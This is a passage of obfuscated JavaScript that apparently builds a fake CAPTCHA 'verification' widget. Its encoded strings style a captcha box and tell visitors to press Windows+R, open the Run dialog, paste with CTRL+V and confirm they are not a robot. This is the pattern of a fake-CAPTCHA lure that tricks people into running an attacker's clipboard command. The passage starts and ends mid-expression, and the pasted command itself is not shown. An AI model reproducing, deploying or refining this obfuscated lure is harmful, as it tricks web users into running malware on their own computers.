x9fa,0xe29,0xf61)+_0x20b6cc(0x663,0x571,-0x190,0x92f)+_0x20b6cc(0x243,0x8f7,0xae3,0x953)+'YXV0b3tiYW'+_0x50bc79(0x7cf,0xab2,0xf94,0x933)+_0x20b6cc(0x870,0x649,0x5b2,0x682)+_0x50bc79(-0x5cc,0x12a,0xf2,-0x3c1)+_0x20b6cc(0x4a3,0x875,0x7d5,0x735)+_0x20b6cc(0x5a0,0x5d6,0x66c,0x7bf)+'dGNoYSAudG'+'hlbWUtYXV0')+(_0x20b6cc(0x4d0,0xac4,0xe36,0xf0f)+_0x50bc79(0x535,0x942,0xf43,0x915)+_0x20b6cc(0x8de,0x720,0x8b2,0x89e)+_0x50bc79(0x1081,0xd8b,0x702,0xe74)+_0x20b6cc(0xe1f,0x9a2,0x394,0x986)+'NjZXNzLWkg'+_0x50bc79(0x6b7,0x8b1,0xd8b,0x429)+_0x20b6cc(0x166,0x6bf,0x935,0x37b)+_0x20b6cc(0x3b8,0x436,0xb02,0x933)+_0x20b6cc(0x7bf,0x642,0x7de,0x11d)+_0x50bc79(0xd98,0x776,0x36a,0x96)+_0x20b6cc(0x17f,0x6ab,0xac9,0x5f3)+_0x50bc79(0x9de,0x736,0x3de,0xd8c)+_0x50bc79(0xcb7,0xdd1,0x7ea,0xa1e)+_0x20b6cc(0x1172,0xe64,0x11cd,0x1130)+_0x20b6cc(0xcdf,0xec3,0xc5f,0xf8b)+_0x20b6cc(0x31b,0x315,0x33f,0x396)+_0x20b6cc(0x7bd,0xc95,0x5e3,0xced)+_0x50bc79(0x8ee,0xb39,0x9f6,0xc22)+_0x50bc79(0xe5d,0x79a,0x295,0x370)+_0x20b6cc(0x18c,0x3e1,-0xf8,0x272)+_0x50bc79(0x25,0x27f,0x46,0x737)+_0x20b6cc(0x30e,0x582,0x997,0x6e5)+'VkLWNpcmNs'+_0x50bc79(0x38d,0x99d,0x9bc,0xaac)+_0x50bc79(0x12e3,0xd9d,0x140a,0x8db)+'bWUtYXV0by'+_0x20b6cc(0x135,0x487,0xb0b,0x252)+'dC1jaXJjbG'+_0x50bc79(0x133c,0xd05,0x99f,0x765)+'LWRhc2hhcn'+_0x50bc79(0x65b,0x9fb,0x44b,0xf4e)+_0x20b6cc(0x5c0,0x8e8,0x404,0xf33)+'Rhc2hvZmZz'+_0x20b6cc(0x89e,0xc12,0x6f7,0x64a)+_0x50bc79(0xade,0x505,0xbf5,0x8a8)+'aWR0aDoyO3'+'N0cm9rZS1t'+_0x50bc79(0x127d,0xcc9,0x72a,0x7ad)+_0x20b6cc(0x8b3,0x43b,0xb34,0x209)+'cm9rZTojOT'+'k5O2ZpbGw6'+_0x50bc79(0x827,0x177,-0x411,-0x369)+'FwdGNoYSAu'+_0x50bc79(0xe8,0x736,0x151,0xcf5)+_0x20b6cc(0x426,0x8c0,0xb75,0xb28)+_0x20b6cc(0xc56,0xb70,0x8eb,0xb0e)+_0x50bc79(0x337,0x708,0x9aa,0xa38)+_0x20b6cc(0x9f4,0x656,0xcbd,0xe9)+_0x50bc79(0x185,0x149,0x58c,0x18e)+_0x50bc79(0xe8c,0xaf1,0xd3a,0xeb2)+_0x50bc79(0x404,0x765,0xc80,0x4d9)+_0x50bc79(0x73a,0x450,0x63,0xd1)+_0x20b6cc(0xbd1,0x53d,0xb7d,0x399)+'LXNoYWRvdz'+_0x20b6cc(0xa3c,0x4fb,-0x9c,0x430)+_0x50bc79(0x886,0x454,0x73c,-0x8a)+_0x20b6cc(-0x35b,0x36c,0x50a,0x3f8)+_0x20b6cc(0xe7d,0x92c,0xc63,0xfe1)+_0x50bc79(0x10cc,0xe6b,0x8be,0xaa1)+_0x20b6cc(-0x9,0x34f,-0x118,-0x387)+_0x20b6cc(0x3de,0x630,0x8a7,0x83c)+_0x50bc79(0x109e,0xb0c,0x106e,0x9cd)+_0x50bc79(0x825,0x7ef,0xd49,0xedb)+_0x50bc79(0xbfd,0xd89,0x11b4,0xd2a)+_0x20b6cc(0xcd5,0xc25,0x10a5,0x5d9)+_0x50bc79(0xa32,0x59a,-0xae,0x1ce)+'ojZjhmOGY4'+_0x20b6cc(0x7a5,0xbbe,0x100e,0xeed)+_0x50bc79(0x7df,0x603,0x964,0x6a0)+_0x50bc79(0x8f8,0xc15,0x1191,0xb5d)+_0x20b6cc(0x930,0x7ba,0x2ef,0x832)+_0x50bc79(0x18,0x5a4,0x3f8,0x87f)+_0x20b6cc(0x1228,0xeba,0xa42,0x8ea)+_0x20b6cc(-0xe9,0x3e8,0x949,-0x17d)+_0x20b6cc(0x70b,0x2f5,-0x340,0x625)+_0x50bc79(0xa43,0xe9d,0x153c,0x102f)+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x50bc79(0x1c6,0x6ff,0x2a8,0x1a1)+_0x50bc79(0x17b,0x7a8,0x5c5,0x739)+_0x20b6cc(0x611,0x7de,0x195,0xd98)+_0x20b6cc(0xc3e,0xe2e,0x152e,0xebe)+_0x50bc79(0x1010,0xdb1,0xe60,0x1122)+_0x50bc79(0x5bc,0xb10,0xc07,0x9c3)+'5jYXB0Y2hh'+'IC50aGVtZS'+'1hdXRvICNj'+_0x20b6cc(0x175,0x3e8,-0x202,0x80e)+_0x20b6cc(0x571,0x2f5,0x1bc,-0x34a)+_0x50bc79(0x1172,0xc9d,0xbad,0x1384)+_0x50bc79(-0x1f6,0x175,-0x522,0x34e)+'fS5jYXB0Y2'+'hhIC50aGVt'+_0x20b6cc(0x3ac,0x30b,0x6cf,0x57f)+'NjaGFsbGVu'+_0x50bc79(0x5b8,0x24d,0x18c,0x8bc)+_0x50bc79(0x122a,0xef7,0xb7b,0xd5b)+_0x20b6cc(0xab0,0x885,0xe1a,0x42f)+'hhIC50aGVt')+('ZS1hdXRvIC'+_0x20b6cc(0xd9e,0xf8d,0x1262,0x1517)+_0x20b6cc(-0x3ca,0x2ff,0x71b,0x58f)+_0x20b6cc(0x8e2,0xfa9,0x9cf,0x1042)+_0x50bc79(0x88f,0x567,0x959,-0x9)+_0x20b6cc(0x118f,0xf45,0x1347,0xb36)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x20b6cc(0xbc4,0xcda,0x66c,0x661)+_0x50bc79(0xa90,0xaaa,0x850,0x9e3)+_0x20b6cc(0x240,0x704,0x184,0xb3)+_0x50bc79(0x67e,0x5a7,0xb28,0x346)+'Y2FwdGNoYS'+'AudGhlbWUt'+'YXV0byAjY2'+'hhbGxlbmdl'+_0x50bc79(0x57,0x2b0,-0x249,0x676)+_0x50bc79(0xf3a,0x84f,0xb3f,0x9fd)+_0x20b6cc(0x41b,0x78e,0x7ce,0xa67)+_0x20b6cc(0x29d,0x505,-0xd1,-0x1ca)+'byAjY2hhbG'+_0x20b6cc(0x29a,0x955,0xc68,0xf46)+_0x50bc79(-0x2dc,0x2df,-0x161,-0x2e)+_0x50bc79(0xd03,0xac5,0x7ed,0x9fe)+_0x20b6cc(0x1ba,0x720,0xd74,0x95d)+'50aGVtZS1h'+_0x20b6cc(0x8b2,0xf28,0x13fe,0x14ea)+_0x20b6cc(0xa44,0xe2b,0x9a7,0x8bd)+_0x50bc79(0x938,0x955,0x2af,0x72a)+_0x50bc79(-0x4ea,0x1dd,0xcf,0x165)+_0x50bc79(0x6c5,0xc04,0xed4,0xc8e)+_0x20b6cc(0xe6c,0xd14,0x701,0x762)+_0x50bc79(-0x31,0x67c,0x291,0x193)+_0x50bc79(0xbdf,0xe38,0x9f8,0xc7c)+'YXV0byAjY2'+_0x50bc79(0xaa5,0xf00,0x810,0xac9)+_0x20b6cc(0x774,0xd46,0x1090,0x6b2)+'RleHQgYTph'+_0x20b6cc(0x42a,0x53b,0xb39,0x19e)+_0x50bc79(0x1029,0xe93,0xf8f,0x121b)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x50bc79(0xa51,0xc28,0x106d,0x106d)+_0x20b6cc(0xaf9,0xb5c,0x850,0xd32)+'ZXh0IGE6Zm'+_0x20b6cc(0xdd1,0xce2,0x9ee,0x11ef)+'cHRjaGEgLn'+_0x50bc79(0x4d4,0x26e,-0x52,0x3ea)+'dG8gI2NoYW'+_0x20b6cc(0x4a,0x728,0x78e,0x48a)+_0x50bc79(0x550,0x4fc,0x664,0x258)+_0x50bc79(0x79d,0x1f3,0x757,0x26b)+_0x50bc79(0xef4,0xc0d,0xcd7,0x871)+_0x50bc79(0x868,0x995,0x330,0x454)+'ZW1lLWF1dG'+_0x50bc79(0x663,0x6b0,0xcc6,0x60d)+'ZW5nZS1vdm'+_0x50bc79(0x2fd,0x6f4,0x1a4,0x61e)+'YWN0aXZlLC'+_0x20b6cc(0x41a,0x7ba,0x54a,0x583)+_0x50bc79(0x1be,0x5a4,0x9e6,0x103)+_0x20b6cc(0xdee,0xeba,0xe1c,0x1304)+_0x50bc79(0x6dd,0x336,0x8c2,-0xe3)+_0x20b6cc(-0x1d1,0x2f5,0x4ae,0x861)+_0x20b6cc(-0x1ee,0x424,0x13f,0x8bb)+_0x20b6cc(0x6fa,0x56b,0x27b,0x1b)+'Y2hhIC50aG'+'VtZS1hdXRv'+_0x50bc79(0xeca,0xa40,0x6ce,0x8bb)+_0x50bc79(0xb6d,0x551,0x7a4,0xc0)+_0x20b6cc(0x102e,0xbd5,0x1289,0xfda)+_0x50bc79(0xd36,0xa02,0x93a,0xcd8)+_0x20b6cc(0x7fc,0x390,0x848,0x311)+_0x20b6cc(0x6de,0x604,0x7f5,0x5cf)+_0x20b6cc(0xb03,0xda8,0xf13,0xfc4)+_0x20b6cc(0x4f4,0x320,0x328,0x4b6)+_0x20b6cc(0xd91,0x7d7,0x74c,0x745)+_0x20b6cc(0xe5a,0x83c,0x6b5,0xae8)+_0x20b6cc(0x74b,0x72b,0x785,0x6e6)+_0x50bc79(0x204,0x841,0x928,0x82e)+_0x50bc79(0xa02,0xf08,0xcc1,0x1501)+_0x50bc79(0x907,0x4b7,0x92c,0x364)+_0x20b6cc(0xde5,0x8b1,0xb51,0xafe)+_0x20b6cc(0x1555,0xe5d,0x1277,0xc7b)+_0x20b6cc(-0x206,0x234,0x602,0x2ad)+_0x50bc79(0x9ae,0x995,0xb49,0xc10)+_0x50bc79(0x7a9,0x269,0x474,0x2c)+_0x20b6cc(0x174,0x4bf,0x2d4,0x682)+_0x50bc79(0x732,0x7a3,0xa5b,0x68c)+_0x50bc79(0xa21,0x515,0x815,0x699)+_0x20b6cc(0x41,0x4d4,0x5b7,-0x1f5)+_0x20b6cc(0xc57,0x6ab,0x36b,0x509)+_0x20b6cc(0x822,0x7e8,0xcc1,0xca6)+_0x50bc79(0x8f0,0x62d,-0x91,0x874)+_0x20b6cc(0x94d,0xf44,0xc8f,0x15c1)+_0x20b6cc(0x8a,0x513,0xba3,-0x18b)+_0x20b6cc(0x96b,0x8b8,0xddc,0x577)+_0x50bc79(0xad,0x244,-0x2de,-0x26c)+_0x20b6cc(0x55f,0x606,0x3a6,0x5aa)+_0x50bc79(0xc9b,0x9ca,0x797,0xb07))+(_0x20b6cc(0xbd8,0xc3e,0xc64,0xe5e)+_0x20b6cc(0x3d5,0x69a,0x8f2,0x7d2)+_0x20b6cc(0x8ef,0x30b,0x3ec,0x92)+_0x50bc79(-0x52b,0x12f,-0x257,0x6f0)+_0x20b6cc(0x810,0xade,0x1139,0x53c)+_0x50bc79(0xa69,0x824,0x4a8,0xd6e)+_0x20b6cc(0x952,0x4ce,0x6ef,0x7b6)+'tncm91bmQt'+'Y29sb3I6Iz'+_0x50bc79(0x1358,0xc89,0xf6e,0x1040)+'Y2FwdGNoYS'+_0x20b6cc(0xadc,0xeea,0xd00,0x1580)+_0x20b6cc(0xc6c,0x75a,0x152,0xae3)+_0x20b6cc(0x368,0x3ea,0x6bb,0x3cc)+_0x50bc79(0x4ea,0xa95,0xe01,0x9a6)+_0x50bc79(0xaf8,0x85e,0x67b,0x3a3)+'aTphZnRlcn'+_0x20b6cc(-0x367,0x296,-0xaa,0x2ef)+_0x50bc79(0x770,0x7c3,0xba8,0x2e4)+_0x50bc79(0x927,0xaa9,0xc9f,0xb97)+'Y2FwdGNoYS'+_0x20b6cc(0x15e2,0xeea,0x944,0x103e)+_0x20b6cc(0x311,0x30a,0x142,-0x24d)+_0x20b6cc(0x5a8,0x5c8,0x918,0x9ee)+_0x50bc79(0xaab,0x504,0x9d2,0x301)+_0x50bc79(0xa14,0x983,0x6fe,0x600)+_0x20b6cc(0x7f2,0xb2e,0xd0f,0x51b)+'RvICNjaGFs'+_0x20b6cc(0xfd6,0xe81,0xfe0,0xc08)+_0x50bc79(0x5d4,0xc46,0x84c,0x6cd)+'bGV7Y29sb3'+'I6I2ZmYTI5'+_0x20b6cc(0x70e,0xaa0,0xfdb,0xa51)+'NoYSAudGhl'+_0x20b6cc(0x6de,0x3d0,0x9e,0x479)+_0x20b6cc(0xa18,0x9f7,0x7a8,0x6bc)+_0x20b6cc(0x974,0x993,0xe65,0x632)+'9yLXRpdGxl'+_0x20b6cc(0x182,0x67f,0xc1,0x5a6)+'RjaGEgLnRo'+'ZW1lLWF1dG'+_0x50bc79(0xbb4,0x6b0,0x3cd,0x5ec)+'ZW5nZS1lcn'+_0x50bc79(0x524,0xc0b,0x7a6,0xf67)+_0x20b6cc(0x11c1,0xe69,0x84e,0x146c)+_0x20b6cc(0x137d,0xf64,0x8e1,0xd66)+_0x20b6cc(0x5de,0x85a,0x4d1,0x717)+_0x50bc79(0x12b,0x72c,0xdc0,0xdd6)+_0x20b6cc(0x1251,0xe2e,0x132d,0x998)+_0x50bc79(0xbea,0xdb1,0x881,0x831)+_0x50bc79(0x553,0x159,-0x2f5,0x7b)+_0x50bc79(0x240,0x1dd,0x1da,0x2ae)+_0x20b6cc(0x11a5,0xcb6,0xbe6,0xd86)+_0x20b6cc(0x7a6,0xd14,0x95d,0xb7a)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0x2cd,0x94d,0xa62,0xa0f)+_0x20b6cc(0xac3,0xfb2,0x976,0xfce)+'LWVycm9yLX'+_0x20b6cc(0xe7a,0xdc5,0x1061,0xe1b)+_0x20b6cc(0x8ce,0xbc7,0xdb0,0x777)+_0x50bc79(0x8bd,0x708,0x849,0x787)+_0x20b6cc(0x3b3,0x656,0xb10,0x1b4)+_0x20b6cc(0xac5,0xeba,0xeec,0x14b1)+_0x50bc79(0x878,0x336,0x6ae,0x8a5)+_0x20b6cc(0xc76,0xc48,0xb6a,0x1114)+_0x50bc79(0xcd9,0xcb3,0x1175,0x1371)+_0x50bc79(0x856,0x57d,0x572,0x3cb)+_0x20b6cc(0x43f,0x72e,0x8ac,0xf9)+'AudGhlbWUt'+_0x20b6cc(0x534,0x94d,0x6e7,0x5dc)+'hhbGxlbmdl'+_0x50bc79(0xd35,0xc94,0x10e3,0x100e)+_0x20b6cc(0xfb7,0xdc5,0x12f2,0xe47)+_0x20b6cc(0xd49,0x6fc,0x97b,0x41d)+_0x20b6cc(0x9f0,0x9f6,0x668,0x8e7)+_0x20b6cc(0xd,0x5bb,0x9bc,0x6c0)+'FwdGNoYSAu'+_0x50bc79(0x842,0x736,0xc67,0xafa)+'V0byAjdGVy'+_0x50bc79(-0x15c,0x460,0x402,0xb3f)+_0x50bc79(0x87c,0xc62,0x12ad,0x12d3)+_0x20b6cc(0x7a7,0x72e,0x2fb,0xb31)+_0x50bc79(0x112f,0xe38,0xcd9,0x1347)+_0x50bc79(0xac2,0xa7d,0x8b0,0x784)+'VybXMgYXtj'+_0x20b6cc(0x8dc,0x3c9,0x8bc,0x846)+'JiO3doaXRl'+_0x50bc79(0x352,0x59b,0x10,0x16e)+_0x50bc79(0xc4a,0xc7b,0x763,0xbe6)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0xdae,0xb2f,0x501,0x464)+_0x20b6cc(0x659,0xcbe,0x6e6,0xed3)+_0x20b6cc(0x1596,0xf48,0x1028,0x10c6)+_0x20b6cc(0x10b1,0xa35,0xcf7,0xe62)+_0x20b6cc(0x1154,0xb2e,0x116f,0x48b)+_0x20b6cc(0x9bc,0x806,0x7c3,0xad9)+_0x20b6cc(0x151c,0xef0,0xa89,0xc7a)+'l0ZWR7Y29s')+(_0x20b6cc(0x2bc,0x800,0xd0c,0x7ef)+'0uY2FwdGNo'+'YSAudGhlbW'+_0x50bc79(0xf4d,0x858,0xd3a,0xf57)+_0x20b6cc(0xe4c,0xab0,0xe5a,0x11b0)+_0x50bc79(0x782,0x56c,0x232,0xad9)+_0x20b6cc(0x10b,0x4b3,0x86c,0x736)+_0x50bc79(0xcb1,0xd8e,0xd10,0xbe4)+_0x50bc79(0x74,0x6a9,0x5b,0xc1)+_0x50bc79(0xbc7,0x623,0x7b1,0x37b)+_0x50bc79(0x580,0x333,0x801,-0x36f)+_0x20b6cc(0xce5,0xf45,0xa3c,0xd2c)+'LnRoZW1lLW'+_0x50bc79(0x875,0x21a,-0x4d5,0x715)+_0x50bc79(0xe40,0x81e,0x5fd,0x7ff)+_0x20b6cc(0x101f,0xf36,0xa48,0x151b)+'b3I6Izk0OT'+'Q5NH0uY2Fw'+_0x20b6cc(0x44e,0x78e,0x11d,0xcd3)+_0x50bc79(0x449,0x453,-0xe5,0x49c)+'byAjY29udG'+_0x50bc79(0xb3a,0x988,0xf05,0x867)+'Z3JvdW5kLW'+_0x20b6cc(0xc44,0x8f8,0x85d,0xaed)+'MzIzMjM7Ym'+_0x20b6cc(0xe89,0xf8f,0xec3,0xbc0)+_0x20b6cc(0xa6a,0xeb7,0x1201,0xd2d)+'c5Nzl9LmNh'+_0x50bc79(0xa55,0xcf6,0x9f1,0x73c)+_0x20b6cc(-0x277,0x320,0x904,0x3d2)+_0x50bc79(0x767,0xb74,0x98e,0xc72)+_0x50bc79(0x1ff,0x1d5,-0x29c,0x1ce)+_0x20b6cc(0xe21,0xb36,0x9ad,0x1234)+'FwdGNoYSAu'+_0x20b6cc(0x43d,0x7e8,0xbf1,0x63d)+'V0byAubG9n'+_0x20b6cc(0x114,0x694,0xa73,0x149)+_0x20b6cc(0x112e,0xb9b,0xdef,0xa14)+_0x20b6cc(0xf,0x400,0x3d5,-0xe6)+_0x20b6cc(0x121b,0xe4f,0x124d,0xcc8)+_0x50bc79(0x126,0x31e,0x38e,-0x1b8)+_0x20b6cc(0x101d,0xf8b,0x1633,0x118a)+'cGVyLWxvb3'+_0x50bc79(0xc0b,0xdc3,0x9fe,0xfad)+_0x20b6cc(0x39b,0x72e,0x2c1,0xe8)+_0x50bc79(0xffb,0xe38,0x141b,0xb0c)+'YXV0byAjZn'+'ItaGVscGVy'+'LWxvb3AtbG'+_0x50bc79(0x59,0x15f,0x4a7,-0x489)+_0x20b6cc(0xe0f,0x885,0x49b,0xf76)+'hhIC50aGVt'+_0x20b6cc(0x1af,0x30b,0x59,0x4e8)+'Nmci1oZWxw'+_0x50bc79(0x975,0x609,0xa30,0x2cd)+_0x20b6cc(0xc1d,0x70d,0xc21,0x9d3)+_0x50bc79(0x72e,0x6b2,0x617,0xc94)+_0x20b6cc(0xf25,0x9bb,0xb2d,0x918)+'Yn0uY2FwdG'+'NoYSAudGhl'+_0x50bc79(0x16d,0x31e,-0x26d,0x76f)+_0x50bc79(0xaf9,0xed9,0x1369,0x158a)+_0x20b6cc(0x78a,0x9bc,0x404,0xc83)+_0x50bc79(0x998,0x363,-0x14,0x61f)+'Y3RpdmUsLm'+_0x50bc79(0x81e,0xe93,0xd50,0x969)+'LnRoZW1lLW'+_0x20b6cc(0xd15,0xefa,0x156b,0xdd1)+_0x50bc79(0x544,0x558,0xbe5,0x4af)+_0x50bc79(0xe4d,0xb36,0xf2f,0x9dc)+_0x20b6cc(0xcf,0x746,0x5e5,0x28b)+_0x20b6cc(0x23f,0x27f,-0xbd,-0x2dc)+_0x20b6cc(0x714,0x85a,0xc59,0xcfa)+_0x50bc79(0x6b5,0x72c,0x318,0xc87)+_0x20b6cc(0xa58,0xc0e,0x1084,0x9bf)+'Blci1sb29w'+_0x20b6cc(0x14d6,0xe1c,0x13ee,0xad8)+'92ZXJ7Y29s'+_0x20b6cc(0x654,0xccf,0x66f,0x1052)+_0x20b6cc(0x496,0x8f6,0x9a6,0xac4)+'dGNoYSAudG'+'hlbWUtYXV0'+_0x50bc79(0xa64,0x9ec,0x5b5,0x93c)+_0x20b6cc(-0x29e,0x1ef,0x6a7,0x376)+_0x20b6cc(0x132e,0xd08,0xf81,0x890)+_0x20b6cc(0x158e,0xf64,0x11ee,0xc05)+_0x20b6cc(0xac3,0x85a,0x379,0xa41)+_0x50bc79(0x403,0x72c,0x8df,0x8c0)+_0x20b6cc(0x883,0xdf9,0xbae,0xaf3)+_0x20b6cc(0xdc,0x511,0x6d0,-0x189)+_0x50bc79(0x9c2,0xca7,0xff1,0x6c4)+_0x50bc79(0x3c1,0x1fd,-0x27f,0x774)+_0x50bc79(0xb8a,0xcf6,0xf0e,0x93f)+'RoZW1lLWF1'+_0x20b6cc(0xb6e,0xf65,0x1218,0xccb)+_0x20b6cc(0xf60,0xbfa,0x7a7,0xba3)+_0x20b6cc(0x101c,0x934,0xbbe,0x1029)+'5rOnZpc2l0'+_0x50bc79(0x452,0xa81,0x393,0x55e)+_0x50bc79(0xd4f,0x995,0x4b9,0x8ff))+(_0x50bc79(0x283,0x269,0x668,-0x7d)+_0x50bc79(0x20,0x381,0x324,0xa11)+_0x20b6cc(0x811,0x1ba,0x520,0x875)+_0x20b6cc(0x12a5,0xc67,0xdce,0xe7b)+_0x50bc79(0x183,0x7d3,0xdbb,0x4ec)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x130a,0xd91,0x1263,0xfc8)+_0x20b6cc(0x470,0xa8e,0xb80,0xf52)+_0x50bc79(0x7d0,0xd77,0xf8b,0xd0a)+_0x50bc79(0x143a,0xe96,0x9aa,0xb46)+_0x20b6cc(0x7d0,0xa35,0x10e5,0xc7d)+_0x50bc79(0xd60,0xa7c,0x10c9,0xbac)+_0x20b6cc(0x1075,0xa01,0xe9c,0x447)+_0x20b6cc(0xe2b,0xce3,0x842,0x10cd)+'Jlc2gtbGlu'+_0x50bc79(0x106a,0xb05,0x404,0x4e3)+_0x20b6cc(0xa6f,0xb51,0x6c0,0xff9)+_0x50bc79(0x54c,0x6ce,0xb97,0xab9)+_0x50bc79(0xef2,0xe93,0xb5b,0xa76)+_0x50bc79(0xa52,0x5c7,0xc23,0x9d0)+_0x50bc79(0x735,0x546,-0x178,0x936)+'cGlyZWQtcm'+_0x20b6cc(0xa22,0x45b,0x35e,0x209)+_0x50bc79(0x76f,0x66c,0x7b8,0xc3)+_0x20b6cc(0xc90,0xc1b,0xeb3,0xf8a)+_0x20b6cc(0xbbe,0x78e,0xb48,0x966)+_0x50bc79(0xb34,0x453,0xe5,0x42a)+_0x20b6cc(0x800,0xa9e,0x117f,0x7c0)+_0x50bc79(0x35f,0x13d,-0x518,0x396)+'ZXNoLWxpbm'+_0x50bc79(0xb03,0x8f6,0x51e,0xa89)+_0x20b6cc(0x988,0x4b3,-0xc1,-0xd6)+'EgLnRoZW1l'+'LWF1dG8gI2'+'V4cGlyZWQt'+_0x20b6cc(0xf74,0xf27,0xe6e,0xa5f)+_0x50bc79(0xb92,0xb99,0x93c,0xf79)+'dmVyLC5jYX'+'B0Y2hhIC50'+_0x50bc79(0x87a,0xa7c,0x54f,0x4d5)+_0x20b6cc(0xc51,0xa01,0x76e,0x74d)+_0x50bc79(0x116a,0xc31,0x109e,0x1099)+_0x50bc79(0x8a9,0x7ec,0x3f6,0x8e5)+_0x50bc79(0x2f2,0x245,-0x9c,0x930)+_0x50bc79(0x7f1,0xb7d,0x549,0xf28)+_0x50bc79(0x929,0x7a8,0x9c3,0xe3e)+'1lLWF1dG8g'+_0x20b6cc(0x940,0x815,0xe23,0xdaf)+_0x50bc79(0x48a,0x45f,0x2f6,0x7c0)+_0x50bc79(0xde1,0xca7,0xe25,0xa40)+_0x20b6cc(0xb00,0xc70,0xf71,0x6a3)+_0x20b6cc(0x459,0x720,0x97e,0x941)+'50aGVtZS1h'+_0x20b6cc(0x4d,0x688,0x2a8,0x9b6)+_0x50bc79(-0x103,0x1ef,0x371,0x37e)+_0x20b6cc(0x7f5,0x81a,0xb28,0x83b)+'luazpob3Zl'+'cntjb2xvcj'+_0x20b6cc(0xa6e,0x8db,0x216,0xc5a)+_0x20b6cc(0x608,0xc3e,0x122d,0xea9)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x75c,0xdb9,0x11a4,0x88b)+'e2JvcmRlci'+_0x50bc79(0xd8c,0x6d7,0x762,0x9be)+_0x20b6cc(0x5c7,0x32a,0x874,0xbb)+'NvbG9yOiNm'+_0x50bc79(0x10fe,0xa97,0x7c5,0x5dd)+'NhcHRjaGEg'+_0x50bc79(0x254,0x5c7,0x56d,0xb7a)+_0x20b6cc(0xe4,0x6ff,0x1e1,0x91b)+_0x20b6cc(0xb2,0x23f,0x5ca,-0x9c)+_0x20b6cc(0xcca,0xed5,0x132c,0xce4)+'cHRjaGEgLn'+_0x20b6cc(-0x161,0x320,0x5b5,0x731)+'dG8gLmVycm'+_0x20b6cc(0x994,0x6a6,0x601,0xcb5)+'Z2UgYSwuY2'+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x50bc79(-0x406,0x1c8,0x5f5,-0x217)+_0x20b6cc(0xc6c,0xd41,0xb27,0x7f8)+'FnZSBhOmxp'+_0x20b6cc(0xaf2,0x7bb,0x6d2,0xdc6)+_0x20b6cc(0x3e6,0xa47,0x562,0x4be)+_0x20b6cc(0x634,0x31b,0x612,0x452)+_0x50bc79(0x7b9,0xa2e,0xfd8,0x89f)+_0x20b6cc(0x1505,0xf3c,0x1473,0x877)+_0x50bc79(0x98d,0x478,0x249,0x34)+_0x20b6cc(-0x36b,0x2e5,0x851,0x28b)+'9yOiNmZmEy'+'OTl9fS5jYX'+_0x20b6cc(0x1084,0xb65,0xcb9,0x76d)+_0x50bc79(-0x17b,0x32e,-0xcc,-0x266)+_0x50bc79(0xec9,0xdaa,0x140e,0x1301)+_0x20b6cc(0xb84,0x678,0x4df,0x20b)+_0x20b6cc(0x66c,0xbcb,0x1071,0xdc8)+_0x50bc79(0xf8e,0xccb,0xff1,0x109c)+_0x50bc79(0xd5f,0xd0b,0x1345,0x1190))+(_0x50bc79(0xe16,0xa74,0xb94,0x3cc)+'kwIGh0dHAt'+_0x50bc79(0x984,0xeeb,0x836,0xf84)+_0x50bc79(0x467,0x335,0x768,-0xc6)+_0x20b6cc(0x46a,0x226,0x3a,-0x2c7)+_0x20b6cc(0x32b,0x3c5,-0x142,0x35)+_0x50bc79(-0xf8,0x53c,0x24e,0x1b0)+'lzcGxheTpm'+'bGV4O2p1c3'+_0x20b6cc(0x99a,0x6d2,0x4e0,0x3a9)+_0x50bc79(0x861,0xd22,0x78d,0xef5)+_0x50bc79(0x11e2,0xd2c,0xf38,0x65c)+_0x50bc79(0xd99,0x91e,0x7d9,0x3ff)+_0x50bc79(0x80,0x412,0x29a,0x716)+_0x20b6cc(0x44e,0x61c,0x765,0xb92)+_0x50bc79(0xe56,0x8de,0xf54,0xf04)+_0x20b6cc(0xbc8,0xd1f,0x848,0x11f8)+_0x20b6cc(0xafe,0xf2c,0x15d1,0xbc6)+_0x20b6cc(0xba7,0xcc9,0xd94,0x137f)+_0x50bc79(0xfe0,0xd86,0xe61,0x102b)+_0x50bc79(0x22,0x56a,0x147,0xcd)+_0x20b6cc(-0x2e1,0x3fb,0x281,0x657)+_0x20b6cc(0x3c,0x290,0x7a3,0x37c)+'EgVmVyaWZp'+'Y2F0aW9uIE'+_0x50bc79(0x54b,0x61b,0xbaf,0xa02)+_0x20b6cc(0x20e,0x6e3,0xb2b,0x888)+_0x50bc79(0x69b,0x835,0x4e9,0x21c)+_0x20b6cc(0x733,0xda7,0xbc3,0xc61)+_0x50bc79(0x1051,0xdf2,0x927,0x13bc)+_0x50bc79(0x1313,0xea8,0x94d,0x1457)+_0x50bc79(0xcaa,0xa21,0xdaf,0x428)+_0x50bc79(0xe74,0xb52,0x6f3,0x910)+_0x50bc79(0x8ac,0xe6c,0x1316,0x849)+'aW5kb3dzIC'+'sgUjwvc3Bh'+_0x20b6cc(0xbcc,0x6db,0x72b,0x20f)+_0x20b6cc(0x6ea,0xd1b,0x1262,0x8da)+'UnVuIGRpYW'+_0x20b6cc(-0xf4,0x58f,0x2e0,0x557)+_0x20b6cc(0xee3,0xf1b,0xdd1,0x10c0)+_0x20b6cc(0xfc5,0xa17,0xcbe,0xd23)+_0x50bc79(0x5a4,0x32d,-0x2c9,-0x3c2)+_0x50bc79(0xf55,0xec0,0xd8f,0x13ac)+_0x50bc79(0x31a,0x70e,0x33a,0x5fe)+_0x50bc79(-0x214,0x138,-0x164,-0x1ef)+_0x20b6cc(0x659,0x31e,0x19c,0x3d9)+_0x50bc79(0xcf0,0xca6,0xdc5,0xefd)+_0x50bc79(0x707,0x319,0x12f,0x6c0)+'JMICsgVjwv'+_0x50bc79(0xe65,0x8f5,0x5d3,0xadf)+_0x50bc79(0xdea,0x9e5,0xa0b,0x65c)+_0x20b6cc(0x11b6,0xeec,0x10c2,0x1482)+_0x20b6cc(0x7ad,0x3dc,0x1f0,0xacb)+_0x20b6cc(0xf77,0xb6f,0x4f4,0x66b)+_0x20b6cc(0x1046,0xb04,0x11db,0x78d)+'c3Bhbj4gdG'+_0x50bc79(0xd21,0x6fb,0x8a6,0x1a8)+'IHlvdSBhcm'+_0x50bc79(0x1190,0xdc6,0x758,0x1100)+'cm9ib3QuPC'+_0x20b6cc(0x1289,0xfa8,0xbd9,0x1424)+_0x20b6cc(0x9a5,0x664,0xac,0x8f5)+_0x20b6c